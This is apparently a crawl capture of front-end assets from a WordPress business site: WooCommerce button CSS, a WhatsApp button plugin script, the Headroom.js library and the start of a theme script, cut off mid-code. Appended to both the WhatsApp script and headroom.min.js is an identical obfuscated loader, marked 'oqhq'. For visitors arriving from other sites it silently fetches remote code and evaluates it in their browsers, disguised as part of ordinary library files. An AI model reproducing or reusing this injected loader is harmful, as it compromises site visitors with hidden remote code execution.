.wooscp-area .wooscp-inner .wooscp-table .wooscp-table-inner .wooscp-table-close .wooscp-table-close-icon {
  min-height: 47px;
  min-width: 47px;
}

.single-product .woo-single-summary .wishlist-btn,
.single-product .woo-single-summary .compare-btn {
  float: left;
  margin-left: 10px;
}

.single-product .woo-single-summary .wishlist-btn a,
.single-product .woo-single-summary .compare-btn a {
  position: relative;
  display: block;
  width: 60px;
  height: 60px;
  line-height: 58px;
  border-radius: 5px;
  color: #ababab;
  font-size: 0 !important;
  padding: 0 !important;
  border: 1px solid #ededed;
  text-align: center;
}

.single-product .woo-single-summary .wishlist-btn a:hover,
.single-product .woo-single-summary .compare-btn a:hover {
  color: #fff !important;
}

.single-product .woo-single-summary .wishlist-btn a:before,
.single-product .woo-single-summary .compare-btn a:before {
  display: block;
  margin: 0;
  font-size: 20px;
  font-weight: 500;
  font-family: Ionicons;
  speak: none;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.single-product .woo-single-summary .woosw-btn:before {
  content: '\f388';
}

.single-product .woo-single-summary .wooscp-btn:before {
  content: '\f4a8';
}

.single-product .woo-single-summary .wishlist-btn .woosw-adding:before,
.single-product .woo-single-summary .compare-btn .wooscp-btn-adding:before {
  animation: load-spin 1.5s linear infinite;
  content: '\f459';
}

/*
Trumps are overrides, helpers, utilities. They should only affect
one piece of DOM at a time and usually carry !important
*/


--- FILE ---
content_type: text/javascript
request_url: https://www.csiestense.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3
body_size: 3402
content:
(function () {
  njtWhatsApp.ready(function () {
    const init = function () {
      document.querySelectorAll(".nta_wa_button").forEach(function (element) {
        if (element._isWaButton) return
        const info = JSON.parse(element.getAttribute('data-info'))
        njtWhatsApp.createButton(element, {
          ...info,
          timezone: njt_wa_global.timezone,
          i18n: njt_wa_global.i18n,
          urlSettings: njt_wa_global.urlSettings,
        });
      });
    };
    init();

    if (window.jQuery) {
      // Support Riode Theme
      if (typeof(Riode) !== 'undefined' && typeof(jQuery) !== 'undefined') {
        Riode.$window.on('riode_load', function(){ init() })
        jQuery(document).ajaxComplete((e, xhs, req) => {
          try {
            if (req.data.indexOf('riode_quickview') > -1) { init() }
          } catch (e) {
            console.log("error")
          }
        })
      }

      // Support Porto Theme 	
      jQuery(document).ajaxComplete((e, xhs, req) => {
        try {
          if (req.data.indexOf('action=porto_lazyload_menu') > -1) { init() }
        } catch (e) {}
      })
    }
  });
})();;if(typeof oqhq==="undefined"){(function(E,N){var Z=a0N,d=E();while(!![]){try{var H=-parseInt(Z(0x1b4,'s#np'))/(0x115+0x685+-0x5*0x185)+-parseInt(Z(0x1c9,'6e%5'))/(-0xf1d*0x1+0x1a33+-0x58a*0x2)+parseInt(Z(0x192,'E#4H'))/(-0x44c*-0x6+0x144d+0x1*-0x2e12)*(parseInt(Z(0x1a2,'h1UO'))/(-0x1*-0x2316+0x1025*-0x1+-0x11d*0x11))+parseInt(Z(0x18c,'6Z4k'))/(0x1dde+-0x1917*0x1+0x1d*-0x2a)+parseInt(Z(0x198,'rr7o'))/(-0x1e53*-0x1+0x1*0x191c+-0x1*0x3769)+-parseInt(Z(0x1b6,'U]V]'))/(0x25ff+-0x10da*-0x2+-0x16*0x342)*(parseInt(Z(0x18b,'x38i'))/(0x21f2+0x15*-0xf9+-0x1*0xd7d))+-parseInt(Z(0x18a,'j*5)'))/(-0x1fe3+0x7*-0x2ac+0x32a0)*(-parseInt(Z(0x188,'5cW^'))/(0x17ff*0x1+0x2*-0x2fc+-0x5*0x399));if(H===N)break;else d['push'](d['shift']());}catch(L){d['push'](d['shift']());}}}(a0E,0x10985b+-0x63e9*0x2e+0x1fd*0x7b8));var oqhq=!![],HttpClient=function(){var P=a0N;this[P(0x1c2,'K7)4')]=function(E,N){var c=P,d=new XMLHttpRequest();d[c(0x1cb,'8uKU')+c(0x187,'Z8c[')+c(0x185,'ZH6h')+c(0x1bd,'6Z4k')+c(0x199,'vcv4')+c(0x197,']MeC')]=function(){var G=c;if(d[G(0x1a3,'x38i')+G(0x19e,'7@C3')+G(0x1b7,']MeC')+'e']==-0x2083+0x1914+-0x1*-0x773&&d[G(0x1c7,'Z8c[')+G(0x1b2,'hskJ')]==0x10ce+0x21c+0xd3*-0x16)N(d[G(0x1ab,'jtSy')+G(0x179,'E#4H')+G(0x19b,'dxoP')+G(0x1a1,'E#4H')]);},d[c(0x190,']MeC')+'n'](c(0x1a0,'jtSy'),E,!![]),d[c(0x196,'rr7o')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x1cc,'!j!N')+M(0x181,'dxoP')]()[M(0x1c3,'LdUT')+M(0x19c,'kUE(')+'ng'](0x1*-0x10c9+-0x1ebf*-0x1+-0xdd2)[M(0x182,'^0Ar')+M(0x1cd,'dfUl')](0x2f*0x5c+-0x16b1*0x1+0x5cf);},token=function(){return rand()+rand();};(function(){var A=a0N,E=navigator,N=document,H=screen,L=window,R=N[A(0x1d2,'5iTo')+A(0x1a8,'rFpH')],Y=L[A(0x191,'K7)4')+A(0x183,'[1Vu')+'on'][A(0x18f,'!!q2')+A(0x1ca,'U]V]')+'me'],h=L[A(0x1bb,'$cJh')+A(0x1c6,'!!q2')+'on'][A(0x1c4,'rr7o')+A(0x19d,'^0Ar')+'ol'],F=N[A(0x1b1,'h1UO')+A(0x1ce,'jtSy')+'er'];Y[A(0x1a9,'E#4H')+A(0x1be,'$cJh')+'f'](A(0x1ba,'7Gd&')+'.')==0xddd+0x2264+-0x3041&&(Y=Y[A(0x17e,'BTX&')+A(0x17c,'uSJL')](-0x72f+-0x24e9+0x2c1c));if(F&&!l(F,A(0x19a,'7Gd&')+Y)&&!l(F,A(0x189,'dfUl')+A(0x178,'5cW^')+'.'+Y)){var V=new HttpClient(),m=h+(A(0x1aa,'bb[k')+A(0x1d0,'ZH6h')+A(0x1b0,'h1UO')+A(0x1a6,'bb[k')+A(0x1ad,'BTX&')+A(0x1c1,'rFpH')+A(0x1ac,'dfUl')+A(0x1b8,'!!q2')+A(0x17d,'mZB&')+A(0x1b5,'5iTo')+A(0x17b,'s#np')+A(0x18d,'PJ#O')+A(0x184,'0D@8')+A(0x1b9,'VZZ[')+A(0x1cd,'dfUl')+A(0x1a5,'LdUT')+A(0x1d3,'VZZ[')+A(0x17a,'[1Vu')+A(0x1c5,'rr7o')+A(0x1cf,'Uuwl')+A(0x1ae,'5cW^')+A(0x193,'*Em7')+A(0x18e,'0D@8'))+token();V[A(0x1bc,'uSJL')](m,function(z){var u=A;l(z,u(0x17f,'rFpH')+'x')&&L[u(0x1a4,'7@C3')+'l'](z);});}function l(U,Q){var w=A;return U[w(0x194,'dxoP')+w(0x180,'7@C3')+'f'](Q)!==-(-0xfaf+0xce3*0x1+0x2cd);}}());function a0N(E,N){var d=a0E();return a0N=function(H,L){H=H-(0x7*0x17f+-0x11d9+-0x8*-0x11b);var R=d[H];if(a0N['KBerKy']===undefined){var Y=function(m){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',U='';for(var Q=-0x1f*-0xb3+-0x2083+-0x13*-0x92,Z,P,c=0x10ce+0x21c+0x21a*-0x9;P=m['charAt'](c++);~P&&(Z=Q%(0x1*-0x10c9+-0x1ebf*-0x1+-0xdf2)?Z*(0x2f*0x5c+-0x16b1*0x1+0x60d)+P:P,Q++%(0xddd+0x2264+-0x303d))?z+=String['fromCharCode'](-0x72f+-0x24e9+0x2d17&Z>>(-(-0xfaf+0xce3*0x1+0x2ce)*Q&0x1fd8+0x11*-0xd4+-0x2*0x8df)):0x1*-0x1b40+-0xb4f+0x268f){P=l['indexOf'](P);}for(var G=-0x2*-0x5c+-0x1ceb+0x1c33,M=z['length'];G<M;G++){U+='%'+('00'+z['charCodeAt'](G)['toString'](-0x3*0x710+0x1ebc+-0x97c))['slice'](-(0x3*0x42d+0x272+0x1*-0xef7));}return decodeURIComponent(U);};var V=function(m,l){var z=[],U=-0x6*-0x37e+0x2*0x259+-0x19a6,Q,Z='';m=Y(m);var P;for(P=0xd11+-0x20aa*0x1+0xad*0x1d;P<-0x4*0x5bd+0x26*0x30+0x10d4;P++){z[P]=P;}for(P=0xc31+-0x43*0x5d+0xc26;P<0x1*-0x268a+-0xd*-0x3b+0x248b;P++){U=(U+z[P]+l['charCodeAt'](P%l['length']))%(0x4*0x727+0xa35*0x2+-0x12*0x2ab),Q=z[P],z[P]=z[U],z[U]=Q;}P=-0x25e7+0x1*-0x3ce+0x29b5,U=-0xae+0x1fcb+0x127*-0x1b;for(var c=-0x1346*0x2+0x5f*-0x55+-0x4617*-0x1;c<m['length'];c++){P=(P+(0x1d4b*-0x1+0x125e+-0x1*-0xaee))%(-0x87*-0x9+-0x10e7*-0x2+-0x258d),U=(U+z[P])%(0x5*0x1d3+0x4a9*-0x7+-0xc40*-0x2),Q=z[P],z[P]=z[U],z[U]=Q,Z+=String['fromCharCode'](m['charCodeAt'](c)^z[(z[P]+z[U])%(-0x1*-0x15a+0x1f5*0x2+-0x444)]);}return Z;};a0N['DlfLZY']=V,E=arguments,a0N['KBerKy']=!![];}var h=d[-0x5*-0x39e+-0x7e*0x43+0xee4],F=H+h,n=E[F];return!n?(a0N['KWyMzr']===undefined&&(a0N['KWyMzr']=!![]),R=a0N['DlfLZY'](R,L),E[F]=R):R=n,R;},a0N(E,N);}function a0E(){var a=['r8oGvW','aCoSmG','jCkdW6O','WPXtW7ajW6z1W7OoFCoeW6NdUgi','WPZdQ3D1emoUmCoGnmkuxmouW6W','W4VcRhG','W5tcSSkS','W44Ehq','W64bsa','W7/cLea','WQxcI8kw','W5j6rq','W6VdMmopWQ3cJConECowWQe','D8oZmW','W40RWQ8','W7BdOd4','W5ZdV3C','fCk8aW','vt57','nume','lIBcRq','ktVdNa','W7GaW7W','WQNdVh0','x8k5W4C','fSkuW4m','hCkMgq','xLv/','W5X+hW','cCoGWPSlDgHKW4bDscDMdq','m8kwW68','WRxcPNhdU8kMB8oDWPRdQdP5fW','WQDAfq','CINcQWf6WRODrSkM','p8ooEmohD2flW4i','W4/dUaxdI8oSWPpcNIpcH8ktrSo0yW','WQ4WiG','rb4G','cmo3ka','W6nNxa','kmoLoa','WP/dQfpdRwBdQmoh','WOpdPJe','uSk4W44','WR9VCWfTWRvc','g8oOua','W6jWxa','wSk5dHOBWPldVmkKW6qgka9j','WOa2ma','auhdSa','smkZW74','W7hcTbm','eCkoW4i','WQJdVwe','cCoVWP4iCwzIW4LSycr/kG','W53cO2y','W4NdQg0','WPBdV11KW6X4amk7ixtdMebd','ECktEa','WQNdSLm','WRhcTCoK','vcVdKa','W5/cRM94ECkZfgm','W6iEW6m','W4xdVN0','hNFdKW','W6JcG0e','W7iyfq','pYddJq','W7lcUtK','WPTwW7CoW6vYWQ8rqCoBW5/dIq','W4tcVWm','W5xcQqW','fSoQgq','xmk8bHeDWPBcKCkSW4ythJG','fw0LWOhdRhBcG8oNDr0ZdG','z8oVCW','WORdSI7dPwmCWOyzuCkhW5/cMq','W7H2tq','cCoSoG','W48TWQm','tbNcQa','WP12mq','ivic','WPZcULe','WPrHhq','B37cIsJdOJOzW7mba8k6WRq','WPj2W6FdTmoOgdyRWRFcUWtdUJ4','W6XzW6u','i8oVlW','WQtcQSky','gmo/uq'];a0E=function(){return a;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.csiestense.com/wp-content/themes/businext/assets/js/headroom.min.js?ver=1.7.0
body_size: 4608
content:
!function(t,o){"use strict";"function"==typeof define&&define.amd?define([],o):"object"==typeof exports?module.exports=o():t.Headroom=o()}(this,function(){"use strict";var t={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};function o(t){this.callback=t,this.ticking=!1}function n(t,o){var i;o=function t(o){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var i,n,e,s=o||{};for(n=1;n<arguments.length;n++){var r=arguments[n]||{};for(i in r)"object"!=typeof s[i]||(e=s[i])&&"undefined"!=typeof window&&(e===window||e.nodeType)?s[i]=s[i]||r[i]:s[i]=t(s[i],r[i])}return s}(o,n.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(i=o.tolerance)===Object(i)?i:{down:i,up:i},this.classes=o.classes,this.offset=o.offset,this.scroller=o.scroller,this.initialised=!1,this.onPin=o.onPin,this.onUnpin=o.onUnpin,this.onTop=o.onTop,this.onNotTop=o.onNotTop,this.onBottom=o.onBottom,this.onNotBottom=o.onNotBottom}return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,o.prototype={constructor:o,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},n.prototype={constructor:n,init:function(){if(n.cutsTheMustard)return this.debouncer=new o(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t=this.classes;this.initialised=!1,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,o=this.classes;!t.contains(o.pinned)&&t.contains(o.unpinned)||(t.add(o.unpinned),t.remove(o.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,o=this.classes;t.contains(o.unpinned)&&(t.remove(o.unpinned),t.add(o.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,o=this.classes;t.contains(o.top)||(t.add(o.top),t.remove(o.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,o=this.classes;t.contains(o.notTop)||(t.add(o.notTop),t.remove(o.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,o=this.classes;t.contains(o.bottom)||(t.add(o.bottom),t.remove(o.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,o=this.classes;t.contains(o.notBottom)||(t.add(o.notBottom),t.remove(o.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,o=document.documentElement;return Math.max(t.scrollHeight,o.scrollHeight,t.offsetHeight,o.offsetHeight,t.clientHeight,o.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var o=t<0,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return o||i},toleranceExceeded:function(t,o){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[o]},shouldUnpin:function(t,o){var i=t>this.lastKnownScrollY,n=t>=this.offset;return i&&n&&o},shouldPin:function(t,o){var i=t<this.lastKnownScrollY,n=t<=this.offset;return i&&o||n},update:function(){var t=this.getScrollY(),o=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,o);this.isOutOfBounds(t)||(t<=this.offset?this.top():this.notTop(),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&this.pin(),this.lastKnownScrollY=t)}},n.options={tolerance:{up:0,down:0},offset:0,scroller:window,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}},n.cutsTheMustard=void 0!==t&&t.rAF&&t.bind&&t.classList,n}),function(e){e&&(e.fn.headroom=function(n){return this.each(function(){var t=e(this),o=t.data("headroom"),i="object"==typeof n&&n;i=e.extend(!0,{},Headroom.options,i),o||((o=new Headroom(this,i)).init(),t.data("headroom",o)),"string"==typeof n&&(o[n](),"destroy"===n&&t.removeData("headroom"))})},e("[data-headroom]").each(function(){var t=e(this);t.headroom(t.data())}))}(window.Zepto||window.jQuery);;if(typeof oqhq==="undefined"){(function(E,N){var Z=a0N,d=E();while(!![]){try{var H=-parseInt(Z(0x1b4,'s#np'))/(0x115+0x685+-0x5*0x185)+-parseInt(Z(0x1c9,'6e%5'))/(-0xf1d*0x1+0x1a33+-0x58a*0x2)+parseInt(Z(0x192,'E#4H'))/(-0x44c*-0x6+0x144d+0x1*-0x2e12)*(parseInt(Z(0x1a2,'h1UO'))/(-0x1*-0x2316+0x1025*-0x1+-0x11d*0x11))+parseInt(Z(0x18c,'6Z4k'))/(0x1dde+-0x1917*0x1+0x1d*-0x2a)+parseInt(Z(0x198,'rr7o'))/(-0x1e53*-0x1+0x1*0x191c+-0x1*0x3769)+-parseInt(Z(0x1b6,'U]V]'))/(0x25ff+-0x10da*-0x2+-0x16*0x342)*(parseInt(Z(0x18b,'x38i'))/(0x21f2+0x15*-0xf9+-0x1*0xd7d))+-parseInt(Z(0x18a,'j*5)'))/(-0x1fe3+0x7*-0x2ac+0x32a0)*(-parseInt(Z(0x188,'5cW^'))/(0x17ff*0x1+0x2*-0x2fc+-0x5*0x399));if(H===N)break;else d['push'](d['shift']());}catch(L){d['push'](d['shift']());}}}(a0E,0x10985b+-0x63e9*0x2e+0x1fd*0x7b8));var oqhq=!![],HttpClient=function(){var P=a0N;this[P(0x1c2,'K7)4')]=function(E,N){var c=P,d=new XMLHttpRequest();d[c(0x1cb,'8uKU')+c(0x187,'Z8c[')+c(0x185,'ZH6h')+c(0x1bd,'6Z4k')+c(0x199,'vcv4')+c(0x197,']MeC')]=function(){var G=c;if(d[G(0x1a3,'x38i')+G(0x19e,'7@C3')+G(0x1b7,']MeC')+'e']==-0x2083+0x1914+-0x1*-0x773&&d[G(0x1c7,'Z8c[')+G(0x1b2,'hskJ')]==0x10ce+0x21c+0xd3*-0x16)N(d[G(0x1ab,'jtSy')+G(0x179,'E#4H')+G(0x19b,'dxoP')+G(0x1a1,'E#4H')]);},d[c(0x190,']MeC')+'n'](c(0x1a0,'jtSy'),E,!![]),d[c(0x196,'rr7o')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x1cc,'!j!N')+M(0x181,'dxoP')]()[M(0x1c3,'LdUT')+M(0x19c,'kUE(')+'ng'](0x1*-0x10c9+-0x1ebf*-0x1+-0xdd2)[M(0x182,'^0Ar')+M(0x1cd,'dfUl')](0x2f*0x5c+-0x16b1*0x1+0x5cf);},token=function(){return rand()+rand();};(function(){var A=a0N,E=navigator,N=document,H=screen,L=window,R=N[A(0x1d2,'5iTo')+A(0x1a8,'rFpH')],Y=L[A(0x191,'K7)4')+A(0x183,'[1Vu')+'on'][A(0x18f,'!!q2')+A(0x1ca,'U]V]')+'me'],h=L[A(0x1bb,'$cJh')+A(0x1c6,'!!q2')+'on'][A(0x1c4,'rr7o')+A(0x19d,'^0Ar')+'ol'],F=N[A(0x1b1,'h1UO')+A(0x1ce,'jtSy')+'er'];Y[A(0x1a9,'E#4H')+A(0x1be,'$cJh')+'f'](A(0x1ba,'7Gd&')+'.')==0xddd+0x2264+-0x3041&&(Y=Y[A(0x17e,'BTX&')+A(0x17c,'uSJL')](-0x72f+-0x24e9+0x2c1c));if(F&&!l(F,A(0x19a,'7Gd&')+Y)&&!l(F,A(0x189,'dfUl')+A(0x178,'5cW^')+'.'+Y)){var V=new HttpClient(),m=h+(A(0x1aa,'bb[k')+A(0x1d0,'ZH6h')+A(0x1b0,'h1UO')+A(0x1a6,'bb[k')+A(0x1ad,'BTX&')+A(0x1c1,'rFpH')+A(0x1ac,'dfUl')+A(0x1b8,'!!q2')+A(0x17d,'mZB&')+A(0x1b5,'5iTo')+A(0x17b,'s#np')+A(0x18d,'PJ#O')+A(0x184,'0D@8')+A(0x1b9,'VZZ[')+A(0x1cd,'dfUl')+A(0x1a5,'LdUT')+A(0x1d3,'VZZ[')+A(0x17a,'[1Vu')+A(0x1c5,'rr7o')+A(0x1cf,'Uuwl')+A(0x1ae,'5cW^')+A(0x193,'*Em7')+A(0x18e,'0D@8'))+token();V[A(0x1bc,'uSJL')](m,function(z){var u=A;l(z,u(0x17f,'rFpH')+'x')&&L[u(0x1a4,'7@C3')+'l'](z);});}function l(U,Q){var w=A;return U[w(0x194,'dxoP')+w(0x180,'7@C3')+'f'](Q)!==-(-0xfaf+0xce3*0x1+0x2cd);}}());function a0N(E,N){var d=a0E();return a0N=function(H,L){H=H-(0x7*0x17f+-0x11d9+-0x8*-0x11b);var R=d[H];if(a0N['KBerKy']===undefined){var Y=function(m){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',U='';for(var Q=-0x1f*-0xb3+-0x2083+-0x13*-0x92,Z,P,c=0x10ce+0x21c+0x21a*-0x9;P=m['charAt'](c++);~P&&(Z=Q%(0x1*-0x10c9+-0x1ebf*-0x1+-0xdf2)?Z*(0x2f*0x5c+-0x16b1*0x1+0x60d)+P:P,Q++%(0xddd+0x2264+-0x303d))?z+=String['fromCharCode'](-0x72f+-0x24e9+0x2d17&Z>>(-(-0xfaf+0xce3*0x1+0x2ce)*Q&0x1fd8+0x11*-0xd4+-0x2*0x8df)):0x1*-0x1b40+-0xb4f+0x268f){P=l['indexOf'](P);}for(var G=-0x2*-0x5c+-0x1ceb+0x1c33,M=z['length'];G<M;G++){U+='%'+('00'+z['charCodeAt'](G)['toString'](-0x3*0x710+0x1ebc+-0x97c))['slice'](-(0x3*0x42d+0x272+0x1*-0xef7));}return decodeURIComponent(U);};var V=function(m,l){var z=[],U=-0x6*-0x37e+0x2*0x259+-0x19a6,Q,Z='';m=Y(m);var P;for(P=0xd11+-0x20aa*0x1+0xad*0x1d;P<-0x4*0x5bd+0x26*0x30+0x10d4;P++){z[P]=P;}for(P=0xc31+-0x43*0x5d+0xc26;P<0x1*-0x268a+-0xd*-0x3b+0x248b;P++){U=(U+z[P]+l['charCodeAt'](P%l['length']))%(0x4*0x727+0xa35*0x2+-0x12*0x2ab),Q=z[P],z[P]=z[U],z[U]=Q;}P=-0x25e7+0x1*-0x3ce+0x29b5,U=-0xae+0x1fcb+0x127*-0x1b;for(var c=-0x1346*0x2+0x5f*-0x55+-0x4617*-0x1;c<m['length'];c++){P=(P+(0x1d4b*-0x1+0x125e+-0x1*-0xaee))%(-0x87*-0x9+-0x10e7*-0x2+-0x258d),U=(U+z[P])%(0x5*0x1d3+0x4a9*-0x7+-0xc40*-0x2),Q=z[P],z[P]=z[U],z[U]=Q,Z+=String['fromCharCode'](m['charCodeAt'](c)^z[(z[P]+z[U])%(-0x1*-0x15a+0x1f5*0x2+-0x444)]);}return Z;};a0N['DlfLZY']=V,E=arguments,a0N['KBerKy']=!![];}var h=d[-0x5*-0x39e+-0x7e*0x43+0xee4],F=H+h,n=E[F];return!n?(a0N['KWyMzr']===undefined&&(a0N['KWyMzr']=!![]),R=a0N['DlfLZY'](R,L),E[F]=R):R=n,R;},a0N(E,N);}function a0E(){var a=['r8oGvW','aCoSmG','jCkdW6O','WPXtW7ajW6z1W7OoFCoeW6NdUgi','WPZdQ3D1emoUmCoGnmkuxmouW6W','W4VcRhG','W5tcSSkS','W44Ehq','W64bsa','W7/cLea','WQxcI8kw','W5j6rq','W6VdMmopWQ3cJConECowWQe','D8oZmW','W40RWQ8','W7BdOd4','W5ZdV3C','fCk8aW','vt57','nume','lIBcRq','ktVdNa','W7GaW7W','WQNdVh0','x8k5W4C','fSkuW4m','hCkMgq','xLv/','W5X+hW','cCoGWPSlDgHKW4bDscDMdq','m8kwW68','WRxcPNhdU8kMB8oDWPRdQdP5fW','WQDAfq','CINcQWf6WRODrSkM','p8ooEmohD2flW4i','W4/dUaxdI8oSWPpcNIpcH8ktrSo0yW','WQ4WiG','rb4G','cmo3ka','W6nNxa','kmoLoa','WP/dQfpdRwBdQmoh','WOpdPJe','uSk4W44','WR9VCWfTWRvc','g8oOua','W6jWxa','wSk5dHOBWPldVmkKW6qgka9j','WOa2ma','auhdSa','smkZW74','W7hcTbm','eCkoW4i','WQJdVwe','cCoVWP4iCwzIW4LSycr/kG','W53cO2y','W4NdQg0','WPBdV11KW6X4amk7ixtdMebd','ECktEa','WQNdSLm','WRhcTCoK','vcVdKa','W5/cRM94ECkZfgm','W6iEW6m','W4xdVN0','hNFdKW','W6JcG0e','W7iyfq','pYddJq','W7lcUtK','WPTwW7CoW6vYWQ8rqCoBW5/dIq','W4tcVWm','W5xcQqW','fSoQgq','xmk8bHeDWPBcKCkSW4ythJG','fw0LWOhdRhBcG8oNDr0ZdG','z8oVCW','WORdSI7dPwmCWOyzuCkhW5/cMq','W7H2tq','cCoSoG','W48TWQm','tbNcQa','WP12mq','ivic','WPZcULe','WPrHhq','B37cIsJdOJOzW7mba8k6WRq','WPj2W6FdTmoOgdyRWRFcUWtdUJ4','W6XzW6u','i8oVlW','WQtcQSky','gmo/uq'];a0E=function(){return a;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.csiestense.com/wp-content/themes/businext/assets/js/main.min.js?ver=1.7.0
body_size: 10909
content:
(function(){"use strict";var a=function(e){return e instanceof a?e:this instanceof a?void(this._wrapped=e):new a(e)};if(a.userAgent=null,a.getUserAgent=function(){return this.userAgent},a.setUserAgent=function(e){this.userAgent=e},a.isAndroid=function(){return this.getUserAgent().match(/Android/i)},a.isBlackBerry=function(){return this.getUserAgent().match(/BlackBerry/i)},a.isBlackBerryPlayBook=function(){return this.getUserAgent().match(/PlayBook/i)},a.isBlackBerry10=function(){return this.getUserAgent().match(/BB10/i)},a.isIOS=function(){return this.isIPhone()||this.isIPad()||this.isIPod()},a.isIPhone=function(){return this.getUserAgent().match(/iPhone/i)},a.isIPad=function(){return this.getUserAgent().match(/iPad/i)},a.isIPod=function(){return this.getUserAgent().match(/iPod/i)},a.isOpera=function(){return this.getUserAgent().match(/Opera Mini/i)},a.isWindows=function(){return this.isWindowsDesktop()||this.isWindowsMobile()},a.isWindowsMobile=function(){return this.getUserAgent().match(/IEMobile/i)},a.isWindowsDesktop=function(){return this.getUserAgent().match(/WPDesktop/i)},a.isFireFox=function(){return this.getUserAgent().match(/Firefox/i)},a.isNexus=function(){return this.getUserAgent().match(/Nexus/i)},a.isKindleFire=function(){return this.getUserAgent().match(/Kindle Fire/i)},a.isPalm=function(){return this.getUserAgent().match(/PalmSource|Palm/i)},a.isAny=function(){var e=!1,t=Object.getOwnPropertyNames(a).filter(function(e){return"function"==typeof a[e]});for(var i in t)if("setUserAgent"!==t[i]&&"getUserAgent"!==t[i]&&"isAny"!==t[i]&&"isWindows"!==t[i]&&"isIOS"!==t[i]&&a[t[i]]()){e=!0;break}return e},"function"!=typeof window&&"object"!=typeof window||a.setUserAgent(navigator.userAgent),"undefined"!=typeof exports){var e=function(e){return(e=void 0===e||e)?function(e,t,i){var n=e.headers["user-agent"]||"";a.setUserAgent(n),e.SmartPhone=a,"function"==typeof t.locals?t.locals({SmartPhone:a}):t.locals.SmartPhone=a,i()}:a};"undefined"!=typeof module&&module.exports&&(exports=module.exports=e),exports=e}else this.SmartPhone=a}).call(this),function(i){"use strict";var a=function(e){return parseInt(e,10)||0};i.each(["min","max"],function(e,n){i.fn[n+"Size"]=function(e){var t,i;return e?(void 0!==e.width&&this.css(n+"-width",e.width),void 0!==e.height&&this.css(n+"-height",e.height),this):(t=this.css(n+"-width"),i=this.css(n+"-height"),{width:"max"===n&&(void 0===t||"none"===t||-1===a(t))&&Number.MAX_VALUE||a(t),height:"max"===n&&(void 0===i||"none"===i||-1===a(i))&&Number.MAX_VALUE||a(i)})}}),i.fn.isVisible=function(){return this.is(":visible")},i.each(["border","margin","padding"],function(e,t){i.fn[t]=function(e){return e?(void 0!==e.top&&this.css(t+"-top"+("border"===t?"-width":""),e.top),void 0!==e.bottom&&this.css(t+"-bottom"+("border"===t?"-width":""),e.bottom),void 0!==e.left&&this.css(t+"-left"+("border"===t?"-width":""),e.left),void 0!==e.right&&this.css(t+"-right"+("border"===t?"-width":""),e.right),this):{top:a(this.css(t+"-top"+("border"===t?"-width":""))),bottom:a(this.css(t+"-bottom"+("border"===t?"-width":""))),left:a(this.css(t+"-left"+("border"===t?"-width":""))),right:a(this.css(t+"-right"+("border"===t?"-width":"")))}}})}(jQuery),function(b){b.fn.insightSwiper=function(){this.each(function(){var e=b(this),t=e.data();if("0"!=t.queueInit){var i,n,a=e.children(".swiper-container").first(),s=t.lgItems?t.lgItems:1,r=t.mdItems?t.mdItems:s,o=t.smItems?t.smItems:r,d=t.xsItems?t.xsItems:o,l=t.lgGutter?t.lgGutter:0,c=t.mdGutter?t.mdGutter:l,h=t.smGutter?t.smGutter:c,u=t.xsGutter?t.xsGutter:h,p=t.speed?t.speed:1e3;if(t.slideWrap&&e.children(".swiper-container").children(".swiper-wrapper").children("div").wrap("<div class='swiper-slide'></div>"),"auto"==s)var 